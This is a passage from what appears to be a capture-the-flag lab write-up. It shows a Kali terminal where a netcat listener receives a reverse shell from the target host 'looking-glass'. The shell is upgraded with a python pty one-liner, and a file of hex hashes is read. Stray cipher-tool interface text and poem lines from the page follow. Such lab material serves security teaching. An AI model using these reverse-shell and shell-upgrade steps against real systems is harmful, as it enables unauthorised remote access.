 (1211101737㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.39.181] from (UNKNOWN) [10.10.8.33] 44032
/bin/sh: 0: can't access tty; job control turned off
$ whoami
tweedledum
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
tweedledum@looking-glass:~$ export TERM=xterm
export TERM=xterm
tweedledum@looking-glass:~$ ls
ls
humptydumpty.txt  poem.txt
tweedledum@looking-glass:~$ cat humptydumpty.txt
cat humptydumpty.txt
dcfff5eb40423f055a4cd0a8d7ed39ff6cb9816868f5766b4088b9e9906961b9
7692c3ad3540bb803c020b3aee66cd8887123234ea0c6e7143c0add73ff431ed
28391d3bc64ec15cbb090426b04aa6b7649c3cc85f11230bb0105e02d15e3624
b808e156d18d1cecdcc1456375f8cae994c36549a07c8c2315b473dd9d7f404f
fa51fd49abf67705d6a35d18218c115ff5633aec1f9ebfdc9d5d4956416f57f6
b9776d7ddf459c9ad5b0e1d6ac61e27befb5e99fd62446677600d7cacef544d0
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
7468652070617373776f7264206973207a797877767574737271706f6e6d6c6b
tweedledum@looking-glass:~$
thealphab
Decode Encode
Auto Solve Opt
Min Key Length
3
Did gyre and g
All mimsy were